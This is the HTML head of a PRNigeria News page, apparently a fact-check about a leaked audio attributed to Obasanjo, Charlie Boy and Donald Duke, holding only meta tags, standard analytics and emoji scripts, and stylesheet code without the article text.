

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/
body_size: 30963
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections  - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A leaked audio is making the round on the internet allegedly exposing former President Olusegun Obasanjo plotting" />
	<link rel="canonical" href="https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections  - PRNigeria News" />
	<meta property="og:description" content="A leaked audio is making the round on the internet allegedly exposing former President Olusegun Obasanjo plotting" />
	<meta property="og:url" content="https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2023-03-02T14:31:35+00:00" />
	<meta property="article:modified_time" content="2023-03-03T16:13:01+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="717" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dahiru Lawal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/","url":"https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/","name":"Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections  - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/#primaryimage"},"image":{"@id":"https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?fit=1080%2C717&ssl=1","datePublished":"2023-03-02T14:31:35+00:00","dateModified":"2023-03-03T16:13:01+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/16668d0ce326bd0aa281c8f80e53a397"},"description":"A leaked audio is making the round on the internet allegedly exposing former President Olusegun Obasanjo plotting","breadcrumb":{"@id":"https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?fit=1080%2C717&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?fit=1080%2C717&ssl=1","width":1080,"height":717,"caption":"Former President Olusegun Obasanjo said to have been bursted in a leaked chat with Charlie Boy and Donald Duke"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections "}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/16668d0ce326bd0aa281c8f80e53a397","name":"Dahiru Lawal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=96&r=g","caption":"Dahiru Lawal"},"url":"https://prnigeria.com/author/dahiru/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2023\/03\/02\/leaked-chat-obasanjo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prnigeria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
